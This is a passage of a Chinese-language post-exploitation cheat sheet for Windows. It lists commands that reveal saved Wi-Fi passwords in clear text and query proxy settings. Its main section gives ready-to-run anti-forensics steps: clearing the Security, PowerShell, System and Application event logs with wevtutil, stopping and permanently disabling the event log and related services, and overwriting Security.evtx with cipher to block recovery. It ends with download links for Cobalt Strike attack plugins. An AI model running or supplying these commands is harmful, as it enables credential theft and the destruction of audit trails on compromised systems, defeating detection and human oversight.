
查看指定Wifi的密码:
1
|
netsh wlan show profile name="WIFI名称" key=clear
|

查看代理
1
|
shell reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
|
0x13 ⽇志痕迹相关
清除事件⽇志
1
2
3
4
5
6
7
8
9
|
wevtutil cl "Windows PowerShell"
wevtutil cl "Security"
wevtutil cl "System"
wevtutil cl "Application"

Security:登录/特权操作记录
Windows PowerShell:PS执⾏历史
System:系统服务/驱动事件
Application:应⽤程序事件
|

停⽌⽇志相关服务
1
2
3
4
5
6
|
阻⽌新⽇志⽣成
禁⽤事件转发功能
中断⽇志记录链
sc stop Schedule
sc stop wecsvc
sc stop eventlog
|
永久禁⽤⽇志服务
1
|
sc config EventLog start= disabled
|
⽇志⽂件覆盖
1
2
3
4
5
|
# 物理覆盖⽇志⽂件
cipher /w:C:\Windows\System32\winevt\Logs\Security.evtx

使⽤cipher⼯具进⾏3次覆盖写⼊
防⽌⽂件恢复⼯具提取⽇志
|


0x13 CS插件
OLa
下载地址:
1
|
https://github.com/d3ckx1/OLa/tree/main
|
cs2插件,直接可以在cs2中使用:

taowu
下载地址:
1
|
https://github.com/Mr-xn/taowu-cobalt-strike
|
cs2插件
LSTAR - Aggressor
下载地址:
1
|
https://github.com/lintstar/LSTAR/
|
cs插件